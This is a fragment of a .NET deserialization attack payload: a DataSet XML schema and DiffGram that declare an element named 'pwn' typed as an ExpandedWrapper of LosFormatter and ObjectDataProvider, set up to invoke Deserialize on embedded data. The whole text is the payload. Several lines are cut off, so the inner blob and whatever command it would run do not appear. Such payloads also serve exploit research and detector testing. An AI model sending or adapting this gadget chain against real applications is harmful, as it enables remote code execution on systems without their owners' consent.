 28 NSystem.Data, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089System.Data.DataSet XmlSchema
29 XmlDiffGram
30 <xs:schema xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" id="somedataset">
31 <xs:element name="somedataset" msdata:IsDataSet="true" msdata:UseCurrentLocale="true">
32 <xs:complexType>
33 <xs:choice minOccurs="0" maxOccurs="unbounded">
34 <xs:element name="hehe">
35 <xs:complexType>
36 <xs:sequence>
37 <xs:element name="pwn" msdata:DataType="System.Collections.Generic.List`1[[System.Data.Services.Inte
38 </xs:sequence>
39 </xs:complexType>
40 </xs:element>
41 </xs:choice>
42 </xs:complexType>
43 </xs:element>
44 </xs:schema>G<diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-di
45 <somedataset>
46 <hehe diffgr:id="Table" msdata:rowOrder="0" diffgr:hasChanges="inserted">
47 <pwn xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
48 <ExpandedWrapperOfLosFormatterObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd
49 <ExpandedElement/>
50 <ProjectedProperty0>
51 <MethodName>Deserialize</MethodName>
52 <MethodParameters>
53 <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XML
54 </MethodParameters>
55 <ObjectInstance xsi:type="LosFormatter"></ObjectInstance>
56 </ProjectedProperty0>
57 </ExpandedWrapperOfLosFormatterObjectDataProvider>
58 </pwn>
59 </hehe>
60 </somedataset>
61 </diffgr:diffgram>